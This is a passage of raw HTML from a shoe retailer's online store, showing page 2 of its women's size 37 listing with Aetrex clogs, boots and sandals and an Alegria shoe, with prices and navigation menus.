									<input class="searchform-input" placeholder="search for products" type="text" value="" name="s" id="s" />
									<input type="submit" id="searchsubmit-btn"
										value="" />
								</div>
							</form>
						</div>
					</div>
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div class="menu-active-main-navigation-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13399"><a href="https://soundfeet.com/product-category/men/">Men</a>
<ul class="sub-menu">
	<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a></li>
	<li id="menu-item-49865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49865"><a href="https://soundfeet.com/product-category/men/boots/">Boots</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://soundfeet.com/product-category/men/casual/">Casual</a></li>
	<li id="menu-item-13403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13403"><a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &#038; Sandals</a></li>
	<li id="menu-item-49866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49866"><a href="https://soundfeet.com/product-category/men/slippers/">Slippers</a></li>
	<li id="menu-item-54590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54590"><a href="https://soundfeet.com/product-category/men/wide-widths/">Wide-Widths</a></li>
	<li id="menu-item-55646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55646"><a href="https://soundfeet.com/product-category/men/work-safety/">Work &#038; Safety</a></li>
</ul>
</li>
<li id="menu-item-13408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13408"><a href="https://soundfeet.com/product-category/women/">Women</a>
<ul class="sub-menu">
	<li id="menu-item-13409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13409"><a href="https://soundfeet.com/product-category/women/athletic-women/">Athletic</a></li>
	<li id="menu-item-13410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13410"><a href="https://soundfeet.com/product-category/women/boots-women/">Boots</a></li>
	<li id="menu-item-13412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13412"><a href="https://soundfeet.com/product-category/women/casual-women/">Casual</a></li>
	<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13413"><a href="https://soundfeet.com/product-category/women/casual-women/dress-casual-women/">Dress</a></li>
	<li id="menu-item-13414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13414"><a href="https://soundfeet.com/product-category/women/flip-flops-and-sandals-women/">Flip Flops &#038; Sandals</a></li>
	<li id="menu-item-13415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13415"><a href="https://soundfeet.com/product-category/women/narrow/">Narrow Widths</a></li>
	<li id="menu-item-13417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13417"><a href="https://soundfeet.com/product-category/women/slippers-women/">Slippers</a></li>
	<li id="menu-item-55647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55647"><a href="https://soundfeet.com/product-category/women/wide-widths-women/">Wide-Widths</a></li>
	<li id="menu-item-13419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13419"><a href="https://soundfeet.com/product-category/women/work-safety-women/">Work &#038; Safety</a></li>
</ul>
</li>
<li id="menu-item-336535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336535"><a href="https://soundfeet.com/product-category/youth/">Youth</a></li>
<li id="menu-item-13420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13420"><a href="https://soundfeet.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-61898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61898"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-men/">Orthotics for Men</a></li>
	<li id="menu-item-61899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61899"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-women/">Orthotics for Women</a></li>
	<li id="menu-item-13422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13422"><a href="https://soundfeet.com/product-category/accessories/shoe-care-products/">Shoe Care Products</a></li>
</ul>
</li>
<li id="menu-item-61642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61642"><a href="https://soundfeet.com/saleshoes/">Sale!</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13425"><a href="https://soundfeet.com/shop/brands/">Brands</a></li>
<li id="menu-item-67197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67197"><a href="https://soundfeet.com/news-announcements-sales-events/">Blog &#038; Events</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="header-sidebar">
					<section id="woocommerce_widget_cart-2" class="widget  woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></section>				</div>
				
				<div class="header-menu">
					<div class="search-glass">
						<form role="search" method="get" class="search-form" action="https://soundfeet.com/">
							<label>
								<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
							</label>
							<input type="submit" class="search-submit" value="Search" />
						</form>
					</div>
					<div class="cart-link">
													<a class="cart-contents" href="https://soundfeet.com/cart/" title="View your shopping cart"></a>
							

					</div>
					<button id="showRightPush">Menu</button>
					<div class="mobile-menu-container">
						
						<span id="showRight" class="lnr menu-open-icon"></span>
						<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s2">    
							<div class="demo-1">
							<div id="dl-menu" class="dl-menuwrapper">
								<ul class="dl-menu dl-menuopen"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/men/">Men</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/boots/">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/casual/">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &#038; Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/slippers/">Slippers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/wide-widths/">Wide-Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/work-safety/">Work &#038; Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/women/">Women</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/athletic-women/">Athletic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/boots-women/">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/casual-women/">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/casual-women/dress-casual-women/">Dress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/flip-flops-and-sandals-women/">Flip Flops &#038; Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/narrow/">Narrow Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/slippers-women/">Slippers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/wide-widths-women/">Wide-Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/work-safety-women/">Work &#038; Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://soundfeet.com/product-category/youth/">Youth</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/accessories/">Accessories</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-men/">Orthotics for Men</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-women/">Orthotics for Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/shoe-care-products/">Shoe Care Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundfeet.com/saleshoes/">Sale!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/shop/brands/">Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundfeet.com/news-announcements-sales-events/">Blog &#038; Events</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
				 </div>
				
			</div>
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
				<div class="container">
					<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://soundfeet.com">Home</a>&nbsp;&#47;&nbsp;Product Brand Size&nbsp;&#47;&nbsp;<a href="https://soundfeet.com/size/37-women/">37 (Women)</a>&nbsp;&#47;&nbsp;Page 2</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">37 (Women)</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div>		<div class="yith-proteo-before-shop-loop">
	<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	<span class="br_product_result_count" style="display: none;" data-text="Showing -1&ndash;-2 of 77 results" data-start="10" data-end="18" data-laststart=10 data-lastend=18></span>Showing 10&ndash;18 of 77 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	<div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-374058 status-publish first instock product_cat-aetrex product_cat-casual-women product_cat-slide-sandals product_cat-slip-ons-casual-women product_cat-women product_tag-aetrex product_tag-libby product_tag-slip-on product_tag-slip-ons product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-womens-libby-braided-clog-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM200-LIBBY-BRAIDED-CLOG-BLACK-ANGLED-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Libby Braided Clog" decoding="async" fetchpriority="high" srcset="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM200-LIBBY-BRAIDED-CLOG-BLACK-ANGLED-.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM200-LIBBY-BRAIDED-CLOG-BLACK-ANGLED--350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM200-LIBBY-BRAIDED-CLOG-BLACK-ANGLED--200x200.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Libby Braided Clog</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-womens-libby-braided-clog-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_374058" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="374058" data-product_sku="DM200" aria-label="Select options for &ldquo;Aetrex Women&#039;s Libby Braided Clog&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_374058" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-374001 status-publish instock product_cat-aetrex product_cat-casual-women product_cat-slide-sandals product_cat-slip-ons-casual-women product_cat-women product_tag-aetrex product_tag-libby product_tag-slip-on product_tag-slip-ons product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-womens-libby-comfort-clog/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM212-LIBBY-BRAIDED-CLOG-NAVY-ANGLED-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Libby Braided Clog" decoding="async" srcset="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM212-LIBBY-BRAIDED-CLOG-NAVY-ANGLED-.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM212-LIBBY-BRAIDED-CLOG-NAVY-ANGLED--350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM212-LIBBY-BRAIDED-CLOG-NAVY-ANGLED--200x200.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Libby Braided Clog</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-womens-libby-comfort-clog/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_374001" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="374001" data-product_sku="DM215" aria-label="Select options for &ldquo;Aetrex Women&#039;s Libby Braided Clog&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_374001" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-374043 status-publish last instock product_cat-aetrex product_cat-casual-women product_cat-slide-sandals product_cat-slip-ons-casual-women product_cat-women product_tag-aetrex product_tag-libby product_tag-slip-on product_tag-slip-ons product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-womens-libby-braided-clog-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM202-LIBBY-BRAIDED-CLOG-BROWN-ANGLED-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Libby Braided Clog" decoding="async" srcset="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM202-LIBBY-BRAIDED-CLOG-BROWN-ANGLED-.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM202-LIBBY-BRAIDED-CLOG-BROWN-ANGLED--350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM202-LIBBY-BRAIDED-CLOG-BROWN-ANGLED--200x200.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Libby Braided Clog</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-womens-libby-braided-clog-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_374043" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="374043" data-product_sku="DM202" aria-label="Select options for &ldquo;Aetrex Women&#039;s Libby Braided Clog&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_374043" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-374036 status-publish first instock product_cat-aetrex product_cat-casual-women product_cat-slide-sandals product_cat-slip-ons-casual-women product_cat-women product_tag-aetrex product_tag-libby product_tag-slip-on product_tag-slip-ons product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-womens-libby-braided-clog-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM209-LIBBY-BRAIDED-CLOG-BURGUNDY-ANGLED-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Libby Braided Clog" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM209-LIBBY-BRAIDED-CLOG-BURGUNDY-ANGLED-.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM209-LIBBY-BRAIDED-CLOG-BURGUNDY-ANGLED--350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM209-LIBBY-BRAIDED-CLOG-BURGUNDY-ANGLED--200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Libby Braided Clog</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-womens-libby-braided-clog-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_374036" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="374036" data-product_sku="DM209" aria-label="Select options for &ldquo;Aetrex Women&#039;s Libby Braided Clog&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_374036" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-373983 status-publish instock product_cat-aetrex product_cat-ankle-boots-women product_cat-boots-women product_cat-casual-women product_cat-dress-casual-women product_cat-women product_tag-aetrex product_tag-ankle-boot product_tag-luna product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-womens-luna-ankle-boot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM700-LUNA-ANKLE-BOOT-BLACK-ANGLED-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Luna Ankle Boot" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM700-LUNA-ANKLE-BOOT-BLACK-ANGLED-.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM700-LUNA-ANKLE-BOOT-BLACK-ANGLED--350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM700-LUNA-ANKLE-BOOT-BLACK-ANGLED--200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Luna Ankle Boot</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-womens-luna-ankle-boot/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_373983" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="373983" data-product_sku="DM700" aria-label="Select options for &ldquo;Aetrex Women&#039;s Luna Ankle Boot&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_373983" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-373993 status-publish last instock product_cat-aetrex product_cat-ankle-boots-women product_cat-boots-women product_cat-casual-women product_cat-dress-casual-women product_cat-women product_tag-aetrex product_tag-ankle-boot product_tag-luna product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-womens-luna-ankle-boot-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM706-LUNA-ANKLE-BOOT-CHARCOAL-ANGLED-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Luna Ankle Boot" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM706-LUNA-ANKLE-BOOT-CHARCOAL-ANGLED-.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM706-LUNA-ANKLE-BOOT-CHARCOAL-ANGLED--350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-DM706-LUNA-ANKLE-BOOT-CHARCOAL-ANGLED--200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Luna Ankle Boot</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-womens-luna-ankle-boot-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_373993" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="373993" data-product_sku="DM706" aria-label="Select options for &ldquo;Aetrex Women&#039;s Luna Ankle Boot&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_373993" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-116497 status-publish first instock product_cat-aetrex product_cat-brands product_cat-casual-women product_cat-flip-flops-and-sandals-women product_cat-sandals product_cat-wedge product_cat-women product_tag-aetrex product_tag-casual product_tag-flip-flops-sandals product_tag-leather product_tag-sandals product_tag-suede product_tag-suede-renewal product_tag-wedge product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-sydney/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-EW704-SYDNEY-LEOPARD-ANGLED-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Sydney" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-EW704-SYDNEY-LEOPARD-ANGLED-.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-EW704-SYDNEY-LEOPARD-ANGLED--350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-EW704-SYDNEY-LEOPARD-ANGLED--200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Sydney</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-sydney/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116497" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="116497" data-product_sku="EW704" aria-label="Select options for &ldquo;Aetrex Women&#039;s Sydney&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_116497" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-374075 status-publish instock product_cat-aetrex product_cat-brands product_cat-casual-women product_cat-flip-flops-and-sandals-women product_cat-sandals product_cat-wedge product_cat-women product_tag-aetrex product_tag-casual product_tag-flip-flops-sandals product_tag-leather product_tag-sandals product_tag-suede product_tag-suede-renewal product_tag-wedge product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/aetrex-womens-sydney-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-EW715-SYDNEY-BLUE-ANGLED-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aetrex Women&#039;s Sydney" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2022/03/AETREX-EW715-SYDNEY-BLUE-ANGLED-.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-EW715-SYDNEY-BLUE-ANGLED--350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/03/AETREX-EW715-SYDNEY-BLUE-ANGLED--200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Aetrex Women&#8217;s Sydney</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/aetrex-womens-sydney-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_374075" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="374075" data-product_sku="EW715" aria-label="Select options for &ldquo;Aetrex Women&#039;s Sydney&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_374075" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-350413 status-publish last instock product_cat-alegria product_cat-brands product_cat-casual-women product_cat-slip-ons-casual-women product_cat-women product_tag-alegria product_tag-casual product_tag-slip-ons product_tag-waterproof product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/alegria-womens-duette/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2019/11/DUE955_RIGHT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALEGRIA WOMEN&#039;S DUETTE FLOURISH BLACK" decoding="async" loading="lazy" /></div><h2 class="woocommerce-loop-product__title">Alegria Women&#8217;s Duette</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/alegria-womens-duette/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_350413" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="350413" data-product_sku="955FLBLK" aria-label="Select options for &ldquo;Alegria Women&#039;s Duette&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_350413" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://soundfeet.com/size/37-women/page/1/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://soundfeet.com/size/37-women/page/1/">1</a></li>
	<li><span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://soundfeet.com/size/37-women/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://soundfeet.com/size/37-women/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://soundfeet.com/size/37-women/page/5/">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://soundfeet.com/size/37-women/page/7/">7</a></li>
	<li><a aria-label="Page 8" class="page-numbers" href="https://soundfeet.com/size/37-women/page/8/">8</a></li>
	<li><a aria-label="Page 9" class="page-numbers" href="https://soundfeet.com/size/37-women/page/9/">9</a></li>
	<li><a class="next page-numbers" href="https://soundfeet.com/size/37-women/page/3/">&rarr;</a></li>
</ul>
</nav>
</div>		</main><!-- #main -->
		</div><!-- #primary -->
		</div><!-- .container -->
</div><!-- #content -->
	<footer id="main-footer" class="site-footer">
		<div class="footer-sidebar-1 container">
